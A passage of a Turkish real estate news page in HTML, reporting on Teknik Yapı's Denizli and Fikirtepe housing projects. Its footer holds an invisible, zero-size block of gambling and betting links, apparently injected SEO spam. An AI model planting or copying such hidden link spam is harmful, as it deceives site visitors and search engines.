oldu. Anadolu'nun her yerinde proje geliştirmeye sıcak baktıklarını ifade eden Umut Durbakayım, “Tek şartımız en az bin &ndash; bin 500 konuttan oluşan büyüklüklerdeki uygun arazinin olması” dedi. Evora Denizli projesi 2 eğitim, 2 ticaret ve 6 konut olmak üzere toplam 10 ayrı parselden oluşuyor.</p><h2>FİKİRTEPE'DE İLK ETAP SATIŞLARI TAMAM</h2><p>Teknik Yapı'nın, İstanbul Kadıköy'deki bir diğer projesi Concord İstanbul kentsel dönüşüm bölgesi Fikirtepe'de yükseliyor. Yaklaşık 21.5 dönüm arsa üzerindeki iki imarlı adadan oluşan Concord İstanbul projesi tamamı rezidans olmak üzere, 6 bloktan oluşacak. Projenin tamamında bin 173 rezidans daire bulunurken, ilk etabını oluşturan 622 rezidansın satışının tamamlandığı belirtildi. Daire teslimlerinin ise bu yılın sonunda yapılması planlanıyor. Toplam 553 daire ve 10 ticari üniteden oluşan 2. Etaptaki rezidans dairelerin ise 2017 sonuna teslim edilmesi öngörülüyor. Concord İstanbul'un 1. etabından 400 milyon, ikinci etabından 350 milyon lira; toplamda ise 750 milyon liralık satış hasılatı hedefleniyor.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/teknik-yapi">teknik yapı</a></li><li><a href="https://www.emlaktasondakika.com/haber/umut-durbakayim">umut durbakayım</a></li><li><a href="https://www.emlaktasondakika.com/haber/kadikoy">kadıköy</a></li><li><a href="https://www.emlaktasondakika.com/haber/kadikoy-kentsel-donusum">kadıköy kentsel dönüşüm</a></li><li><a href="https://www.emlaktasondakika.com/haber/15-kat-siniri">15 kat sınırı</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="113853"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-karaismailoglu-istanbul-da-metrolari-yaz-aylarinda-acmaya-baslayacagiz-185391.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/04/18042022162916-1650288556.jpg" alt="Bakan Karaismailoğlu: &quot;İstanbul&#039;da metroları yaz aylarında açmaya başlayacağız&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.04.2022 16:29</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-karaismailoglu-istanbul-da-metrolari-yaz-aylarinda-acmaya-baslayacagiz-185391.html">Bakan Karaismailoğlu: &quot;İstanbul&#039;da metroları yaz aylarında açmaya başlayacağız&quot;</a></h3><p>Ulaştırma ve Altyapı Bakanı Adil Karaismailoğlu, "İstanbul'da yaz ayları itibarı ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sektorel-haberler/nazmi-durbakayim-yatirimci-yine-gayrimenkul-dedi-185343.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/04/15042022114729-1650012449.jpg" alt="Nazmi Durbakayım &#039;Yatırımcı yine gayrimenkul dedi&#039;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.04.2022 11:47</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorel-haberler/nazmi-durbakayim-yatirimci-yine-gayrimenkul-dedi-185343.html">Nazmi Durbakayım &#039;Yatırımcı yine gayrimenkul dedi&#039;</a></h3><p>İNDER ve Teknik Yapı Yönetim Kurulu Başkanı Nazmi Durbakayım, TÜİK'in mart ayı k ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/kentsel-donusum/vedad-gurgen-fikirtepe-de-yurutulen-kentsel-donusum-surecini-anlatiyor-182334.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/10/20102021172235-1634739755.jpg" alt="Vedad Gürgen, Fikirtepe&#039;de yürütülen kentsel dönüşüm sürecini anlatıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.10.2021 17:17</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/kentsel-donusum/vedad-gurgen-fikirtepe-de-yurutulen-kentsel-donusum-surecini-anlatiyor-182334.html">Vedad Gürgen, Fikirtepe&#039;de yürütülen kentsel dönüşüm sürecini anlatıyor</a></h3><p>Çevre ve Şehircilik Bakanlığı Altyapı ve Kentsel Dönüşüm Hizmetleri Genel Müdürü ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/fikirtepe-kentsel-donusumunde-son-durum-182302.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/10/19102021104441-1634629481.jpg" alt="Fikirtepe kentsel dönüşümünde son durum!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.10.2021 10:44</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/fikirtepe-kentsel-donusumunde-son-durum-182302.html">Fikirtepe kentsel dönüşümünde son durum!</a></h3><p>Çevre ve Şehircilik Bakanlığınca Fikirtepe'de yürütülen kentsel dönüşüm projesin ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/deniz-salyasi-anadolu-yakasi-nda-bazi-bolgelerde-gorulmeye-devam-ediyor-180041.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2021/06/07/760x430/deniz-salyasi-anadolu-yakasinda-bazi-bolgelerde-gorulmeye-devam-ediyor_6769_d1051.jpg" alt="Deniz salyası Anadolu Yakası&#039;nda bazı bölgelerde görülmeye devam ediyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 07.06.2021 17:29</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/deniz-salyasi-anadolu-yakasi-nda-bazi-bolgelerde-gorulmeye-devam-ediyor-180041.html">Deniz salyası Anadolu Yakası&#039;nda bazı bölgelerde görülmeye devam ediyor</a></h3><p>Marmara Denizi kıyılarını kaplayan ve halk arasında "deniz salyası" olarak da bi ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112125-1714465285_1.jpg" alt="Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/milli-muharip-ucak-kaan-in-silahlari-icin-kritik-millilestirme-193768.html" >Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024160401-1714482241_1.jpg" alt="Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-ya-gelen-yabanci-turist-sayisi-2-milyona-yaklasti-193777.html" >Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#91f4f5f8e5fee3d1f4fcfdf0fae5f0e2fefff5f0faf8faf0bff2fefc"><span class="__cf_email__" data-cfemail="c3a6a7aab7acb183a6aeafa2a8b7a2b0acada7a2a8aaa8a2eda0acae">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '113853'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>